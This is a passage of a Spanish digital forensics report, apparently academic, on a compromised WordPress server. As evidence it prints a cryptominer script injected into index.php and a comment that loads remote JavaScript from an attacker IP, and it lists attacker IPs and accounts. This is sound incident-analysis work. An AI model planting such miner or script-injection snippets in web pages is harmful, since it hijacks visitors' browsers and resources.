| mysql             |            |               | **Never | logged | in**  |       |      |  |
| postfix           |            |               | **Never | logged | in**  |       |      |  |
| root@edulo:/var/1 | Loa#       |               |         |        |       |       |      |  |

Figura 26: Usuarios lastlog

#### 4.3.2.2.5 apache logs

apache2 (directorio): los archivos dentro de este directorio (*access.log* y *error.log*) son cruciales para rastrear los accesos al servidor web. *Access.log* registra todas las solicitudes hechas al servidor, mientras que *error.log* registra errores que ocurren en el servidor web. Ver <u>anexo 9.18</u>.

Del análisis de los ficheros *access.log* y *error.log* de apache localizamos las entradas correspondientes a la subida al servidor del fichero localizado en el <u>punto 3.3.3.3</u>. A través de esta petición realizada desde la IP 18.195.165.56 el día 3/1/2019 7:07:43 (UTC+0), se subió al servidor el fichero con código malicioso **CVPSAzKiZiJvdxA.php**, el cual permitió a posteriori la ejecución de código remota de comandos.

Tal y como se comentó en dicho punto, la subida de este fichero fue posible gracias a la explotación de la vulnerabilidad declarada en el plugin *Réflex Gallery* de *WordPress* presente en el servidor.

También se detectan intentos indicios de ataque al servidor:

- intentando explotar una debilidad detectada en el framework *Thinkphp*. Esta no tuvo éxito al no estar este framework instalado en el servidor.
   IPs origen: 183.192.243.180 185.244.25.106 205.185.113.123 78.181.101.155
- intento de inyección de código mediante script CGI, infructuoso ya que el servidor no está configurado para ejecutar scripts CGI. IPs origen: 118.89.144.131 - 194.147.34.64
- se detecta el registro de un usuario en el servidor desde la IP ya mencionada 193.238.152.59. Para el registro de este usuario se utiliza servicio correo electrónico de temporal ("https://www.guerrillamail.com/inbox?mail\_id=451407438"). La utilización de un servicio de correo electrónico temporal para la recuperación de la contraseña puede ser una señal de actividad sospechosa 0 malintencionada. Anotamos este dato como muy relevante, para en procesos posteriores y mediante el análisis de la base de datos, localizar este usuario registrado.
- con origen IP 193.238.158.59, y con el usuario creado ya logeado, se crean 3 comentarios que son aprobados por el administrador del sitio.
- por parte de la IP 193.238.152.59 y mediante el uso de la herramienta *WPscan*, se realizan un escaneo de vulnerabilidades del sitio web. Mediante este procedimiento de obtiene información sobre el plugin de *WordPress Reflex-Gallery* instalado.

En base al descubrimiento de la IP 185.216.32.36 en el <u>punto 4.3.2.2.1</u>, se guarda log con sus movimientos. <u>Anexo 9.20</u>.

Como síntesis del estudio de los logs de apache, debemos localizar en análisis posteriores, además del usuario registrado, el contenido creado por este usuario y con origen IP 193.238.152.29. Ya que en vista que se habilitó la ejecución de scripts mediante la habilitación de las etiquetas <script>, todo indica que existe un contenido con un enlace malintencionado.

Esto nos hace referenciarnos al <u>punto 3.3.3.3</u>, en el que se detectó un enlace trampa, también relacionado con una IP conflictiva:

Línea 123099: 707581408 http://18.195.165.56/ :34:55', 'Visit http://18.195.165.56/', 0, '1', 'Mozi Línea 123969: 712246826 http://18.195.165.56/stat.js d\015\012<script src="http://18.195.165.56/stat.js"></script>\000\000\000\000\000\000

#### 4.3.2.2.6 tallylog

tallylog es utilizado por el módulo *pam\_tally2* de PAM (*Pluggable Authentication Modules*) en Linux. Este archivo registra los intentos fallidos de autenticación, ayudando a rastrear los accesos no autorizados o los intentos de intrusión.

tallylog se centra específicamente en los intentos fallidos de autenticación y se utiliza para la gestión de seguridad de la cuenta, como el bloqueo de cuentas después de múltiples fallos de autenticación.

Se analizan los ficheros de configuración de *tallylog*, situados en /*etc/pam.d* y contiene las configuraciones por defecto.

#### 4.3.2.2.7 mysql

Para servidores que ejecutan MySQL o MariaDB, este directorio puede contener registros que ayudan a rastrear el acceso a la base de datos, aunque generalmente se centran más en operaciones de la base de datos que en inicios de sesión de usuario.

Se analiza el contenido dentro del directorio /var/log/mysql, pero todos los ficheros de logs se encuentran vacíos.

4.3.2.3 Conclusiones tras el análisis de logs del servidor

Se detecta que existe un usuario de *WordPress* registrado en el servidor. El cual en función de los movimientos realizados previos al registro se duda de la buena fe de este. La IP origen del registro fue la 193.238.152.59

Se detecta que el servidor se encuentra comprometido, mediante ataques XSS, tras una conexión, en principio lícita, vía ssh y con IP origen 185.216.132.36. A través de esta conexión se modificaron archivos de configuración en el servidor que permiten estos tipos de ataques mediante etiquetas <script>.

Queda pendiente averiguar cómo obtuvo este atacante el fichero de claves SSH que le facilitó la conexión.

En detectan movimientos con IP origen 193.238.152.59, en que se crea contenido y comentarios en *WordPress*, que son validados por el

administrador. Se deben analizar este contenido ya que muy probablemente contentan enlaces maliciosos entre etiquetas <script>.

Posterior a la publicación de los comentarios por parte de la IP 193.238.152.59, se realiza un escaneo del sitio web mediante la herramienta *WPscan*. Es en este escaneo cuando supone el descubrimiento de la vulnerabilidad del plugin de *WordPress* instalado, *Reflex-Gallery*.

4.3.3 Usuarios definidos en el S.O. y su fecha de creación

Tal y como se vio en el <u>punto 4.2.4</u>, el único usuario del sistema, a parte del usuario root, es el usuario "Ubuntu".

Comparando la información de las diferentes herramientas, todo indica a que el usuario fue creado el 21/12/2018 a las 12:04:49(UTC+0)

```
root@edulo:/# stat home/ubuntu/
  File: home/ubuntu/

        Size: 4096
        Blocks: 8
        IO Block: 4096
        directory

        Device: 700h/1792d
        Inode: 256075
        Links: 5

Access: (0755/drwxr-xr-x) Uid: (1000/ ubuntu) Gid: (1000/ ubuntu)
Access: 2018-12-30 11:49:16.997547311 +0000
Modify: 2018-12-30 11:43:54.394101411 +0000
Change: 2018-12-30 11:43:54.394101411 +0000
 Birth: -
root@edulo:/#
root@edulo:/# stat home
  File: home
Size: 4096Blocks: 8IO Block: 4096directoryDevice: 700h/1792dInode: 1619Links: 3
Access: (0755/drwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2018-12-21 12:04:59.232000000 +0000
Modify: 2018-12-21 12:04:49.176000000 +0000
Change: 2018-12-21 12:04:49.176000000 +0000
 Birth:
root@edulo:/#
```

|                                                                                                    |                |                       |      |        |    | tfm - Autopsy 4.21.0    |                         |                         |                               |
|----------------------------------------------------------------------------------------------------|----------------|-----------------------|------|--------|----|-------------------------|-------------------------|-------------------------|-------------------------------|
| Case View Tools Window Help                                                                                                    |                |                       |      |        |    |                         |                         |                         |                               |
| 🕂 Add Data Source 📠 Images/Videos                                                                                                    | Communication: | s 💡 Geolocation       | Т    | meline | -  | Discovery 📗 Genera      | ate Report              | 💿 👻 Keyword Lists       | Q <sub>₹</sub> Keyword Search |
| Directory Tree                                                                                                    |                | Listing               |      |        |    |                         |                         |                         |                               |
| € →                                                                                                    | ٥              | mg_Server_HDD.E01/hom | e    | 207    |    |                         |                         |                         | 3 Results                     |
| P Data Sources P P Server_HDD.E01_1 Host                                                                                                    | <b>^</b>       | Table Inumbhali       |      | ary    |    |                         |                         |                         | Save Table as CSV             |
| Server_HDD.E01                                                                                                    |                | Name                  | S    | C      | 0  | Modified Time           | Change Time             | Access Time             | △ Created Time                |
| - 😼 \$OrphanFiles (0)                                                                                                    |                | 鷆 [parent folder]     |      |        |    | 2018-12-21 13:11:09 CET | 2018-12-21 13:11:09 CET | 2019-01-02 14:09:01 CET | 2018-09-12 18:10:07 CEST      |
| - VI \$Unalloc (8)                                                                                                    |                | 🔑 [current folder]    |      |        |    | 2018-12-21 13:04:49 CET | 2018-12-21 13:04:49 CET | 2018-12-21 13:04:59 CET | 2018-09-12 18:10:08 CEST      |
| ← 😺 bon (197)<br>← 退 boot (15)                                                                                                    |                | 退 ubuntu              |      |        |    | 2018-12-30 12:43:54 CET | 2018-12-30 12:43:54 CET | 2018-12-30 12:49:16 CET | 2018-12-21 13:04:49 CET       |
| <ul> <li>↓ dev (15)</li> <li>↓ dev (13)</li> <li>↓ bome (3)</li> <li>↓ bome (3)</li> <li>↓ ubuntu (15)</li> <li>↓ .cache (3)</li> <li>↓ .ssh (3)</li> <li>↓ lib (24)</li> </ul> |                | Eiguro 27             | E    |        |    | orossión u              | iouorio                 |                         |                               |
|                                                                                                    |                | Figura Z1:            | - F0 | eci    | าล | creacion u              | Isuario                 |                         |                               |

Como se vio en el <u>punto 4.2.5</u>, esta cuenta no puede iniciar sesión utilizando una contraseña. Por lo que utilizará métodos alternativos de autenticación (como claves SSH).

Analizamos el fichero de configuración del servidor ssh. En él vemos que las 3 líneas no comentadas nos indica que la configuración parece estar orientada hacia el fortalecimiento de la seguridad, particularmente al desactivar la autenticación de contraseña y depender de métodos más seguros como las claves SSH. Sin embargo, la seguridad depende no solo de estas configuraciones, sino también de otras prácticas como mantener el software actualizado, usar claves SSH fuertes, y tener una configuración segura de PAM y otros aspectos del sistema.

Dado que PasswordAuthentication está desactivado, la forma principal de autenticación sería a través del intercambio de claves SSH. En un sistema con configuraciones PAM predeterminadas y estas configuraciones de SSH, la autenticación basada en clave SSH es el método que se utilizaría para acceder al servidor.

Las claves SSH son generalmente consideradas más seguras que las contraseñas debido a su mayor complejidad y resistencia a los ataques de fuerza bruta. Para acceder al servidor, un usuario necesitará tener una clave privada que coincida con una clave pública almacenada en el servidor. Este método es comúnmente utilizado por su balance entre seguridad y facilidad de uso.



Figura 28: sshd\_config

Otro dato importante es que la línea PermitRootLogin, está comentada:



Figura 29: sshd\_config 2

Es una buena práctica de seguridad deshabilitar el acceso SSH para el usuario root, ya que reduce la superficie de ataque y mitiga ciertos riesgos de seguridad. En su lugar, los usuarios pueden conectarse como un usuario normal y luego escalar privilegios utilizando sudo si es necesario.

Analizando el fichero authorized\_keys del usuario root:

| /root/.ssh                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@edulo:~/.ssh# cat authorized_keys                                                                                                    |
| no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\". |
| ';echo;sleep 10" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCe82hiEzfUa1jgo1emSAftbIzkhQhcVO/cJqBqeD16Ru3tFrF1wf++nyDwI86ytwGXcIXNyqA1jBhZVpJTN |
| TKVHVMITLmw2S8jv0pE0Zr90Q11voMyRxsgtafFceP0KXgjP0MILkdsQ+Blo2n424cSiy6c0D6Iajp96TmdParQ4ZuP0o++fXqV7CXxfAQ75yk8Cia1AyC/Ge3CCXLdV+AlVlkUAnA |
| DTVuTwq0o0uv5keNSy/NnRGtQdgoDHrjmHCRzV/pJaKqfVXX6yLE68b6Gp2GycRn8XgseD87qqPHY3WfLBfw5ZVpxRbVuA7qlWVVooVDyx8m8H801tjqRnYp7 feina20180703    |
| root@edulo:~/.ssh#                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Figura 30: root authorized\_keys

El texto antes de la llave pública "no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10<sup>re</sup>, no evita directamente que el usuario root se conecte al servidor, pero sí restringe significativamente lo que puede hacer tras conectarse, y proporciona una advertencia al usuario.

Al final de este punto volvemos a plantearnos de nuevo la pregunta expuesta en el <u>punto 4.3.2.2.1</u>; ¿Cómo llegó un tercero a obtener la llave privada SSH para acceder al servidor? En el punto del análisis en el que nos encontramos, quizás la respuesta este dentro de la propia organización.

# 4.3.3.1 Permisos del usuario Ubuntu

Según vemos en el <u>anexo 9.21</u>, el usuario Ubuntu puede ejecutar cualquier comando como cualquier usuario (incluido root) en cualquier máquina sin tener que ingresar una contraseña. Es una configuración que otorga una gran libertad y poder, por lo tanto, debe usarse con precaución, especialmente en entornos de producción o en sistemas con información sensible.

# 4.3.4 Filtración de datos

Se analizan logs y no se detectan en logs apache descarga ni traspaso de ficheros de gran tamaño. La mayoría son ficheros de imágenes en cuya revisión no se detecta nada relevante. Ver <u>anexo 9.22</u>.

El fichero descargado de mayor tamaño mediante petición http, es el ubicado en la ruta *"/wp-content/uploads/2011/07/dsc03149.jpg*" de 615706 bytes.

No se pueden localizar en la imagen forense traspaso de ficheros vía SCP.

Existe servidor sftp instalado "openssh-sftp-server" el cual es un subsistema del servidor SSH (sshd), por los que los criterios de seguridad van unidos al servidor ssh. No se detectan transferencia de ficheros

Otro punto para destacar es lo ya comentado en puntos anteriores, el posible robo de credenciales, clave privada SSH, para acceder al servidor. Esto puede ocurrir si la clave se almacenó en un lugar inseguro, fue transferida a través de un medio inseguro, o si un dispositivo que tenía la clave almacenada fue comprometido. En todo caso, la clave privada se almacena en el equipo cliente por lo que queda fuera del alcance de este análisis.

Igualmente, este perito forense recomienda:

- Revocar la clave comprometida: lo primero y más importante es revocar o deshabilitar la clave privada comprometida en el servidores y sistemas donde estaba autorizada. Esto se hace eliminando la clave pública correspondiente de los archivos ~/.ssh/authorized\_keys del servidor en estudio.
- Cambiar todas las contraseñas afectadas: cambiar la contraseña del usuario ubuntu.
- Generar nuevas claves SSH: genera un nuevo par de claves SSH (clave pública y privada) para reemplazar el par comprometido. Asegúrese de usar una frase de contraseña fuerte para la nueva clave privada.
- Auditar y actualizar configuraciones de SSH: revisar la configuración de SSH del servidor (/etc/ssh/sshd config). Considera implementar o mejorar medidas de seguridad como la autenticación de dos factores, el uso de claves más robustas (por ejemplo, claves RSA de 4096 bits o claves ED25519), y la limitación del acceso por IP o usuario.
- Educar a los usuarios y mejorar las prácticas de seguridad: asegurarse de que todos los usuarios involucrados entiendan la importancia de las buenas prácticas de seguridad con las claves SSH. Esto incluye no compartir claves privadas, almacenarlas de manera segura, y usar frases de contraseña fuertes.
- Notificar a las partes afectadas: si la brecha de seguridad podría afectar a otros, como clientes o socios comerciales, infórmales según sea necesario.

# 4.3.5 Integridad del sistema de archivos

La estrategia para seguir en este punto sería analizar la consistencia de los archivos de log situados en la ruta /var/log, así como los archivos history de cada uno de los usuarios.

4.3.5.1 Integridad de histórico de comandos

En función del archivo de históricos del usuario Ubuntu, "*bash\_history*" y de los comandos registrados en los logs *auth\**, vistos en el <u>anexo 9.24</u>, la integridad del archivo de históricos de comandos es correcta.

4.3.5.2 Integridad de los logs del servidor

En función de las configuraciones especificadas en los archivos de configuración de logs /*etc/rsyslog*\* y /*etc/logrotate*\*, vistos en el <u>anexo 9.24</u>, la integridad de todos los archivos de logs es correcta.

4.3.5.3 Integridad de ficheros WordPress

En este punto del análisis, se ha detectado la modificación de tres ficheros correspondientes al entorno de *WordPress*.

Vistos en el <u>punto 4.3.2.2.1</u>:

Fichero; /var/www/html/wp-config.php, modificado el 30/12/2018 a las 11:42. Fichero; /var/www/html/wp-content/themes/twentyseventeen/functions.php, modificado el 30/12/2018 a las 11:43

Visto en el punto 3.3.4:

Se confirma lo visto en dicho punto. Al fichero /var/www/html/index.php, se le agrega un script de minado de criptomonedas. Modificado el 3/1/2019 a las 7:26.

```
root@edulo:/var/www/html# cat index.php
<?php
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 * @package WordPress
 */
 * Tells WordPress to load the WordPress theme and output it.
 * @var bool
 */
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
?>
<script src="https://authedmine.com/lib/authedmine.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('pvvxSQ6RzN3K5IY9F5fFHvahAFNreg3u', {throttle: 0.2});
miner.start();
</script>
root@edulo:/var/www/html#
```

Figura 31: index.php alterado

| root@edulo:/var/www/html# stat index.php |                     |                |              |  |  |  |  |  |  |  |  |
|------------------------------------------|---------------------|----------------|--------------|--|--|--|--|--|--|--|--|
| File: index.php                          |                     |                |              |  |  |  |  |  |  |  |  |
| Size: 614                                | Blocks: 8           | IO Block: 4096 | regular file |  |  |  |  |  |  |  |  |
| Device: 700h/1792d                       | Inode: 281296       | Links: 1       |              |  |  |  |  |  |  |  |  |
| Access: (0644/-rw-rr-                    | —) Uid: ( 33/www    | -data) Gid: (  | 33/www-data) |  |  |  |  |  |  |  |  |
| Access: 2019-01-03 07:2                  | 6:10.896514494 +000 | Θ              |              |  |  |  |  |  |  |  |  |
| Modify: 2019-01-03 07:2                  | 6:05.076668667 +000 | Θ              |              |  |  |  |  |  |  |  |  |
| Change: 2019-01-03 07:2                  | 6:05.076668667 +000 | Θ              |              |  |  |  |  |  |  |  |  |
| Birth: -                                 |                     |                |              |  |  |  |  |  |  |  |  |
| root@edulo:/var/www/htm                  | 1#                  |                |              |  |  |  |  |  |  |  |  |
|                                          |                     |                |              |  |  |  |  |  |  |  |  |

#### Figura 32: marca tiempo index.php

# 4.3.6 Persistencia de amenazas

Se examinan scripts de servicios contenidos en *etc/init.d/, /etc/systemd/* y no se detectan servicios sospechosos

Se examinan tabla y tareas cron y no se detectan tareas sospechosas.

### 4.3.7 Movimiento lateral

Tras en los análisis de los logs de registro *auth\**, se ha detectado un login desde una IP (185.216.32.36) de origen sospechoso y con las credenciales correctas. Desde esta conexión de detectaron movimientos no deseados que han comprometido la integridad del servidor.

# 4.3.8 Dispositivos USB y extraíbles

Teniendo en cuenta que se trata de un servidor en la nube, descartamos esta prueba.

#### 4.3.9 Registro y análisis de eventos de aplicaciones

Llegado a este punto del análisis nos quedaría sólo por analizar el entorno *WordPress*. Según lo visto en el <u>punto 4.2.3</u>, la versión instalada 4.9.9, presenta una vulnerabilidad declarada CVE-2019-9787.

Según esta vulnerabilidad no se filtra adecuadamente el contenido de los comentarios, lo que conduce a la ejecución remota de código por parte de usuarios no autentificado en una configuración por defecto.

En función a esto, prestamos el foco de atención en la revisión de la base de datos de *WordPress*. Debemos examinarla para obtener información sobre los usuarios de *WordPress*, así como de los comentarios publicados por estos.

#### 4.3.9.1 Tabla usuarios de *WordPress*

Analizando la tabla de usuarios *wp\_users.idb*, ver <u>anexo 9.25</u>, nos llama la atención los usuarios registrados:

Usuario: anatoly12312 Mail: <u>anatoly12312@mailinator.com</u>

Usuario: anatoly Mail: <u>hpxecjqa@grr.la</u> Usuario: anatoly5676 Mail: <u>anatoly5676@grr.la</u>

De estos tres usuarios, uno de ellos obtuvo registro desde la IP origen 193.238.152.59. Según la siguiente petición, registrada en los logs de apache:

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ grep "anatoly" access.result                                                      |
|----------------------------------------------------------------------------------------------------|
| 193.238.152.59 [30/Dec/2018:10:51:42 +0000] "GET /wp-login.php?action=rp&key=W7qi16DylIs0Z0WD3xL5&login=anatoly5676 HTTP/1.1" 302 731      |
| "https://www.guerrillamail.com/inbox?mail_id=451407438" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66. |
| 0.3359.139 Safari/537.36"                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$                                                                                   |
|                                                                                                    |

#### Figura 33: movimientos usr anatoly apache

Todo parece indicar que el usuario registrado es anatoly5676. El correo electrónico utilizado en el registro corresponde al dominio <u>www.guerrillamail.com</u>. Un servicio de correo electrónico temporal, lo que puede ser una señal de actividad sospechosa o malintencionada.

#### 4.3.9.2 Tabla de comentarios de *WordPress*

En la tabla de comentarios *wp\_comments.ibd*, descubrimos los comentarios realizados por el usuario anatoly5676



#### Figura 34: tabla wp\_comments.ibd

Filtramos en logs de apache para descubrir la marca temporal de los comentarios:

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ cat 193.238.152.59.txt   grep "comments-post"                                          |            |
|----------------------------------------------------------------------------------------------------|------------|
| 193.238.152.59 - [30/Dec/2018:11:18:39 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hola-mon/" | "Mozilla/5 |
| .0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                                               |            |
| 193.238.152.59 [30/Dec/2018:11:34:55 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hola-mon/"   | "Mozilla/5 |
| .0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                                               |            |
| 193.238.152.59 [30/Dec/2018:11:46:37 +0000] "POST /wp-comments-post.php HTTP/1.1" 302 540 "https://ganga.site/index.php/2018/12/21/hola-mon/"   | "Mozilla/5 |
| .0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"                                               |            |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$                                                                                        |            |
|                                                                                                    |            |

Figura 35 post comentarios logs apache

Las cuales sería, 11:18.39 – 11:34:55 – 11:46:37 del día 30/12/2018

Por estas marcas:

- A las 11:18:39 primer comentario vacío.
- A las 11:34:55 segundo comentario con texto:

"Visit http://18.195.165.56"

Este comentario intenta explotar la vulnerabilidad comentada, CVE-2019-9787.

No se puede detectar en la imagen forense si llegó a tener afectación al servidor.

• A las 11:46:37 tercer comentario con texto:

Hello world "<script src=<u>http://18.195.165.56/stat.js</u>></script>"

Este comentario además de la vulnerabilidad CVE-2019-9787, se intenta inyectar código JavasCript. Este comentario se realiza en marca temporal posterior a las modificaciones detectadas en el <u>punto 4.3.2.2.1</u>, en los archivos de configuración *wp-config.php* y *functions.php*, que habilitaba en el servidor la etiqueta *<script>*.

Igual que en el comentario número dos, no se puede detectar en la imagen forense si llegó a tener afectación al servidor. Como muy probable, suponemos que el administrador del servidor no llegó a clicar sobre ninguno de los dos enlaces.

En vista que a la IP a la que se intenta redirigir es la 18.195.165.56, desde la cual se reiteró con el ataque posterior visto <u>punto 3.3.3.3</u>. Hemos de suponer que ninguno de los tres comentarios publicados causó efectos sobre el servidor.

4.3.10 Correos electrónicos, chats o comunicaciones

En la revisión de los correos electrónicos, prestamos especial interés en los que está involucrado el usuario "anatoly\*. <u>Ver anexo 9.26</u>.

En el estudio de los mismo se confirma que el usuario malintencionado registrado es el que tiene Nick-name anatoly5676.

Así mismo, se verifica que las marcas de tiempo de la publicación de comentarios vistas en el <u>punto 4.3.9.2</u>, son correctas. Por lo que la publicación del tercer comentario, el cual posee contenido en Javascript, cuadra con lo expuesto en dicho punto. Es justo después de modificar los ficheros configuración indicados en el <u>punto 4.3.2.2.1</u>.

# 4.3.11 Actualizaciones de seguridad y políticas

En vista a las versiones de *WordPress* y plugins del mismo que se encuentran en uso en el servidor. Este perito forense recomienda una serie de acciones.

La primera acción sería actualizar la instalación de *WordPress* a la última versión. Las actualizaciones de *WordPress* suelen incluir parches de seguridad para vulnerabilidades conocidas.

Actualizar plugins réflex gallery y mantener el resto de plugins y temas actualizados. Al igual que con *WordPress*, los desarrolladores de plugins y temas a menudo lanzan actualizaciones para corregir vulnerabilidades de seguridad.

Igualmente eliminar cualquier plugin o tema que no se esté utilizando. Incluso si no están activos, pueden ser una fuente de vulnerabilidades de seguridad.

Implementar medidas de seguridad adicionales. Esto puede incluir la instalación de plugins de seguridad, como <u>Wordfence</u> o <u>Sucuri</u>, para proteger el sitio de ataques comunes.

Monitoreo Regular, después de actualizar, seguir monitoreando el sitio web regularmente. Asegurarnos de que sigue funcionando correctamente y prestar atención a cualquier actividad sospechosa.

Mantener un ciclo de actualizaciones constante. Establecer un cronograma regular para revisar y actualizar *WordPress*, plugins y temas. Mantener todo actualizado es una de las mejores prácticas para proteger el sitio de vulnerabilidades de seguridad.

Como último valorar el contratar un hosting en el que incluya *WordPress* entre sus servicios. Esta última opción para pequeñas compañías tiene una serie de ventajas, especialmente para usuarios que buscan simplificar el proceso de gestión de su sitio web:

- Instalación sencilla y rápida. Muchos proveedores de hosting ofrecen instalación con un solo clic para *WordPress*. Esto significa que se puede tener el sitio web funcionando rápidamente, sin necesidad de conocimientos técnicos sobre la configuración y la instalación de *WordPress*.
- Optimización específica para *WordPress*. Algunos hostings están específicamente optimizados para *WordPress*, ofreciendo mejor rendimiento, tiempos de carga más rápidos y una mejor experiencia general para tus visitantes.
- Seguridad mejorada. Los hostings que incluyen *WordPress* suelen ofrecer características de seguridad específicas, como actualizaciones automáticas, copias de seguridad regulares y protección contra amenazas comunes a sitios web de *WordPress*.
- Soporte técnico especializado. El soporte técnico en estos servicios a menudo está más familiarizado con WordPress, lo que puede ser de gran ayuda, especialmente si se encuentran problemas específicos de WordPress.
- Gestión automatizada de actualizaciones. Algunos hostings manejan automáticamente las actualizaciones de *WordPress* y de los plugins, lo que ayuda a mantener es sitio seguro y actualizado sin tener que hacerlo manualmente.
- Compatibilidad con plugins y temas. Estos hostings garantizan que su infraestructura sea compatible con la mayoría de los plugins y temas de *WordPress*, reduciendo así el riesgo de conflictos de software.

- Escalabilidad. A medida que el sitio crece, estos hostings suelen ofrecer opciones fáciles de escalabilidad, lo que te permite aumentar recursos como espacio en disco y ancho de banda, a menudo con solo unos pocos clics.
- Integraciones y extras. Algunos proveedores ofrecen integraciones adicionales y extras, como certificados SSL gratuitos, herramientas de SEO, y acceso a temas premium.
- Costo-Efectividad. Para usuarios nuevos o sitios pequeños, estos hostings pueden ofrecer una solución rentable, eliminando la necesidad de contratar expertos en *WordPress* para la instalación y el mantenimiento.

Elegir un hosting que incluya *WordPress* puede ser una mejor opción para casos en los que se busca facilidad de uso, seguridad mejorada y soporte especializado, lo que permite nos centrarnos más en el contenido y la gestión del sitio, y menos en los aspectos técnicos del hosting.

# 4.3.12 Configuraciones de red facilitadoras del ataque

La principal medida a llevar a cabo en este aspecto en habilitar el servicio de cortafuegos UFW. UFW ayuda a proteger tu servidor contra accesos no autorizados, ataques de fuerza bruta, y otras vulnerabilidades comunes en la web. Al permitir solo el tráfico necesario, se reduce la superficie de ataque.

#### 4.3.12.1 Aspectos a Considerar en la Configuración de UFW

Permitir el tráfico HTTP y HTTPS. Dado que servidor se utiliza principalmente para servir páginas web, debemos permitir el tráfico en los puertos 80 (HTTP) y 443 (HTTPS). Esto garantiza que los visitantes puedan acceder a tu sitio web.

Acceso SSH seguro. Dado que, al ser un servidor en la nube, es necesario acceder remotamente al mismo. Debemos asegurarnos permitir el tráfico SSH (generalmente en el puerto 22). <u>Considera cambiar el puerto SSH por defecto</u> para mayor seguridad y limitar los intentos de conexión SSH.

Bloqueo de puertos no utilizados. Bloquear todos los demás puertos que no se estén utilizando. Esto reduce la posibilidad de ataques a través de puertos abiertos innecesarios.

Reglas específicas para servicios. En el caso de habilitar otros servicios (como un servidor de correo, FTP, etc.), asegurarnos de configurar reglas específicas para estos servicios.

Habilitar y revisar los registros de UFW para monitorear intentos de acceso y posibles ataques. Esto nos ayudará a ajustar las reglas y detectar actividad sospechosa.

Actualizaciones y mantenimiento. Esto es una constante en cualquier aplicación en red, mantener es sistema y UFW actualizados. Las nuevas versiones pueden incluir mejoras de seguridad y funcionalidad.

Establecer una política de denegación por defecto y luego permitir específicamente los servicios que se necesita.

Aunque UFW generalmente tiene un impacto mínimo en el rendimiento, es importante monitorear el servidor después de la configuración para asegurarnos de que no haya problemas de rendimiento.

### 4.3.13 Línea de tiempo de eventos

En este punto final del análisis, ordenamos de forma temporal los sucesos más relevantes descubiertos.

21/12/2018 18:04:07 IP: 80.31.225.16 Se realiza la configuración de *WordPress*.

30/12/2018 10:27:01 IP: 193.238.152.59 Se inicia el proceso de creación de un usuario *WordPress* malintencionado en el servidor. Nombre de usuario "anatoly5676".

